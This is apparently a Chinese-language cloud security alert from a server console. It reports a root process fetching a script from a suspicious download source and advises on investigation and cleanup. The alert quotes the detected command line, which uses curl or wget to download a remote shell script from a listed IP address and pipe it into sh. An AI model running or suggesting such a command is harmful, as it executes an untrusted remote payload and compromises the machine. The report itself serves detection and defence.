 进程异常行为-访问恶意下载源 紧急 待处理
↑ 0.0 KB/s
↓ 0.1 KB/s
详情
云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器安全。如果该指令不是您自己运行，请及
时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
受影响资产
首次发生时间
2020-05-03 09:06:51
最新发生时间
2020-05-03 09:06:51
关联异常
2020-05-03
2020-05-03 09:06:51
进程异常行为-访问恶意下载源 待处理 高级威胁检测模型 备注 处理
该告警由如下引擎检测发现：
父进程路径：/usr/bin/bash
父进程命令行：/bin/sh -c (curl -s 217.12.210.192/sa.sh||wget -q -O- 217.12.210.192/sa.sh)|sh
父进程id：29683
进程id：29685
用户名：root
URL链接：http://217.12.210.192/sa.sh
进程路径：/usr/bin/curl
命令行参数：curl -s 217.12.210.192/sa.sh
与该URL有关联的漏洞：None
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器安全。如果
该指令不是您自己运行，请及时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理已运行的恶意进程。如果该指令是您自己主动执
的，您可以在控制台点击标记为误报。